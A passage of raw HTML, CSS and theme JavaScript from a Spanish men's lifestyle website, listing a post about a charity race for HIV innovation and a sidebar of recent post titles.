a{font-family:Poppins !important;font-size:15px !important}.tdi_56 .td-author-date,
.tdi_56 .tdb-author-photo,
.tdi_56 .td-post-author-name a,
.tdi_56 .td-author-date .entry-date,
.tdi_56 .td-module-comments
a{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}html:not([class*='ie']) .tdi_56 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width: 768px) and (max-width: 1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_56 .td-module-meta-info{padding:24px}.tdi_56
.td_module_wrap{padding-left:14px;padding-right:14px}.tdi_56 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(14px * 2)}.tdi_56 .td-module-container:before{bottom:-14px}.tdi_56 .td-post-category{margin:0
0 10px;font-family:Poppins !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.7px !important}.tdi_56 .tdb-author-photo
.avatar{width:22px;height:22px;margin-right:5px}.tdi_56 .entry-title{margin:0
0 10px;font-family:Poppins !important;font-size:23px !important;line-height:1. !important;font-weight:600 !important}.tdi_56 .td-excerpt{margin:0
0 14px;font-family:Lora !important;font-size:14px !important;line-height:1.7 !important}.tdi_56 .td-author-date,
.tdi_56 .tdb-author-photo,
.tdi_56 .td-post-author-name a,
.tdi_56 .td-author-date .entry-date,
.tdi_56 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.7px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_56 .td-module-meta-info{padding:20px}.tdi_56
.td_module_wrap{padding-left:11px;padding-right:11px}.tdi_56 .tdb-block-inner{margin-left:-11px;margin-right:-11px;row-gap:calc(11px * 2)}.tdi_56 .td-module-container:before{bottom:-11px}.tdi_56 .td-post-category{margin:0
0 9px;font-family:Poppins !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.7px !important}.tdi_56 .td-post-author-name{display:none}.tdi_56 .entry-title{margin:0
0 9px;font-family:Poppins !important;font-size:22px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_56 .td-excerpt{margin:0
0 11px;font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}.tdi_56 .td-author-date,
.tdi_56 .tdb-author-photo,
.tdi_56 .td-post-author-name a,
.tdi_56 .td-author-date .entry-date,
.tdi_56 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.7px !important}}@media (max-width: 767px){.tdi_56 .td-module-meta-info{padding:26px}.tdi_56 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_56 .tdb-block-inner{row-gap:calc(14px * 2)}.tdi_56 .td-module-container:before{bottom:-14px}.tdi_56 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_56 .td-post-category{margin:0
0 12px}.tdi_56 .tdb-author-photo
.avatar{width:22px;height:22px;margin-right:5px}.tdi_56 .entry-title{margin:0
0 14px;font-family:Poppins !important;font-size:26px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_56 .td-excerpt{margin:0
0 16px;font-family:Lora !important;font-size:14px !important;line-height:1.7 !important}}</style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiI1MCUifQ==","limit":"8","show_btn":"none","show_com":"none","excerpt_middle":"yes","modules_category":"above","author_photo":"yes","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#888888","f_title_font_family":"702","f_title_font_weight":"600","f_cat_font_family":"702","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","modules_category_margin":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTJweCJ9","f_title_font_size":"eyJhbGwiOiIyNyIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjYifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJsYW5kc2NhcGUiOiIxLiJ9","title_txt_hover":"#aaaaaa","f_ex_font_family":"343","f_ex_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTQifQ==","f_ex_font_line_height":"eyJhbGwiOiIxLjciLCJwb3J0cmFpdCI6IjEuNiJ9","ex_txt":"#4c4f53","meta_bg":"#ffffff","meta_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjRweCIsInBvcnRyYWl0IjoiMjBweCIsInBob25lIjoiMjZweCJ9","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiJ9","art_excerpt":"eyJhbGwiOiIwIDAgMTlweCIsImxhbmRzY2FwZSI6IjAgMCAxNHB4IiwicG9ydHJhaXQiOiIwIDAgMTFweCIsInBob25lIjoiMCAwIDE2cHgifQ==","art_title":"eyJhbGwiOiIwIDAgMTdweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTRweCJ9","image_height":"50","mc1_el":"35","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_meta_font_family":"702","f_meta_font_transform":"uppercase","author_photo_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIyIiwicGhvbmUiOiIyMiJ9","date_txt":"#888888","author_txt":"#888888","cat_txt_hover":"#000000","author_txt_hover":"#000000","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjgifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","author_photo_space":"eyJsYW5kc2NhcGUiOiI1IiwicGhvbmUiOiI1In0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","ajax_pagination":"numbered","pag_space":"30","pag_padding":"0","pag_border_width":"0","pag_a_bg":"rgba(0,0,0,0)","pag_text":"#888888","pag_a_text":"#000000","pag_h_text":"#000000","f_pag_font_family":"702","f_pag_font_size":"15","pag_h_bg":"rgba(0,0,0,0)","tag_slug":"carrera-por-la-innovacion-en-vih","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","offset":"","post_ids":"-12089","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
block_tdi_56.td_column_number = "2";
block_tdi_56.block_type = "tdb_loop";
block_tdi_56.post_count = "1";
block_tdi_56.found_posts = "1";
block_tdi_56.header_color = "";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "1";
tdBlocksArray.push(block_tdi_56);</script><div id=tdi_56 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/carrera-por-la-innovacion-en-vih/" rel="bookmark" class="td-image-wrap " title="Carrera por la innovación en VIH" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2015/05/carrera-vih.png" ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/cuidado-personal/" class="td-post-category">CUIDADO PERSONAL</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/carrera-por-la-innovacion-en-vih/" rel="bookmark" title="Carrera por la innovación en VIH">Carrera por la innovación en VIH</a></h3><div class="td-excerpt">Un año más, Gilead y Diario Médico vuelven a unirse y organizan la Carrera por la innovación en VIH. Esta es la edición número 13 de una carrera para la lucha contra el VIH...</div><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" rel="nofollow" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div></div></div></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}.tdi_58{padding-left:75px !important}@media (min-width: 768px) and (max-width: 1018px){.tdi_58{padding-left:30px !important}}@media (max-width: 767px){.tdi_58{padding-left:0px !important}}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_1 tdi_59 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_59" ><style>.td_block_template_2.widget>ul>li{margin-left:0 !important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:#000}.td_block_template_2 .td-related-title
a{padding:0
20px 0 0}@media (max-width: 767px){.td_block_template_2 .td-related-title
a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:#4db2ec}.td-theme-wrap .tdi_59 .td-block-title > *,
.td-theme-wrap .tdi_59 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_59 .td-subcat-item a:hover,
.td-theme-wrap .tdi_59 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_59 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_59 .td-subcat-dropdown:hover .td-subcat-more
i{color:#888}.td-theme-wrap .tdi_59 .td-subcat-dropdown ul:after{background-color:#888}.td-theme-wrap .tdi_59 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_59 .td_quote_on_blocks,
.td-theme-wrap .tdi_59 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_59 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_59 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_59 .td-instagram-user
a{color:#888}.td-theme-wrap .tdi_59 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_59 .td-load-more-wrap a:hover{background-color:#888;border-color:#888}.td-theme-wrap .tdi_59 .td-read-more a,
.td-theme-wrap .tdi_59 .td-weather-information:before,
.td-theme-wrap .tdi_59 .td-weather-week:before,
.td-theme-wrap .tdi_59 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_59 .td-post-category,
.td-theme-wrap .tdi_59 .td-post-category:hover{background-color:#888}.tdi_59{margin-bottom:60px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_59{margin-bottom:50px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_59{margin-bottom:40px !important}}@media (max-width: 767px){.tdi_59{margin-bottom:30px !important}}</style><style>.tdi_59 .entry-thumb{background-position:center 50%}.tdi_59 .td-module-container{flex-direction:column;border-color:#eaeaea !important}.tdi_59 .td-image-container{display:block;order:0}.ie10 .tdi_59 .td-module-meta-info,
.ie11 .tdi_59 .td-module-meta-info{flex:auto}.tdi_59 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_59
.td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_59
.td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_59 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_59 .td-post-vid-time{display:block}.tdi_59 .td-post-category:not(.td-post-extra-category){display:none}.tdi_59 .td-author-photo
.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_59 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_59 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_59 .td-read-more{display:none}.tdi_59 .td-author-date{display:inline}.tdi_59 .td-post-author-name{display:none}.tdi_59 .td-post-date,
.tdi_59 .td-post-author-name
span{display:inline-block;color:#888}.tdi_59 .entry-review-stars{display:none}.tdi_59 .td-icon-star,
.tdi_59 .td-icon-star-empty,
.tdi_59 .td-icon-star-half{font-size:15px}.tdi_59 .td-module-comments{display:none}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_59 .td_module_wrap:hover .td-module-title
a{color:#888 !important}.tdi_59 .entry-title{margin:0
0 5px;font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_59 .td-block-title a,
.tdi_59 .td-block-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_59 .td-editor-date,
.tdi_59 .td-editor-date .td-post-author-name a,
.tdi_59 .td-editor-date .entry-date,
.tdi_59 .td-module-comments
a{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}html:not([class*='ie']) .tdi_59 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width: 1019px) and (max-width: 1140px){.tdi_59
.td_module_wrap{padding-bottom:9px;margin-bottom:9px;padding-bottom:9px !important;margin-bottom:9px !important}.tdi_59 .td-module-container:before{bottom:-9px}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_59 .td_module_wrap .td-module-container:before{display:block !important}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_59 .td-block-title a,
.tdi_59 .td-block-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_59 .entry-title{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_59 .td-editor-date,
.tdi_59 .td-editor-date .td-post-author-name a,
.tdi_59 .td-editor-date .entry-date,
.tdi_59 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_59
.td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px !important;margin-bottom:8px !important}.tdi_59 .td-module-container:before{bottom:-8px}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_59 .td_module_wrap .td-module-container:before{display:block !important}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_59 .td-block-title a,
.tdi_59 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_59 .entry-title{font-family:Poppins !important;font-size:15px !important;line-height:1.4 !important;font-weight:600 !important}.tdi_59 .td-editor-date,
.tdi_59 .td-editor-date .td-post-author-name a,
.tdi_59 .td-editor-date .entry-date,
.tdi_59 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_59
.td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px !important;margin-bottom:12px !important}.tdi_59 .td-module-container:before{bottom:-12px}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_59 .td_module_wrap .td-module-container:before{display:block !important}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}}</style><script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"modules_on_row":"","modules_gap":"","hide_image":"yes","show_com":"none","show_review":"none","show_author":"none","show_cat":"none","show_btn":"none","show_excerpt":"none","f_title_font_family":"702","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.8","date_txt":"#888888","art_title":"0 0 5px","title_txt_hover":"#888888","custom_title":"\u00daltimos posts","block_template_id":"td_block_template_2","f_header_font_family":"702","f_header_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_header_font_transform":"uppercase","f_header_font_spacing":"0.8","f_header_font_weight":"600","header_text_color":"#888888","tdc_css":"[base64]","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-12089","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_59","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style"}';
block_tdi_59.td_column_number = "1";
block_tdi_59.block_type = "td_flex_block_1";
block_tdi_59.post_count = "5";
block_tdi_59.found_posts = "1593";
block_tdi_59.header_color = "";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "319";
tdBlocksArray.push(block_tdi_59);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Últimos posts</span></h4></div><div id=tdi_59 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/los-juguetes-eroticos-masculinos-triunfan-en-el-2022/" rel="bookmark" title="Los juguetes eróticos masculinos triunfan en el 2022">Los juguetes eróticos masculinos triunfan en el 2022</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/el-cardigan-masculino-toma-las-calles/" rel="bookmark" title="El cárdigan masculino toma las calles">El cárdigan masculino toma las calles</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container 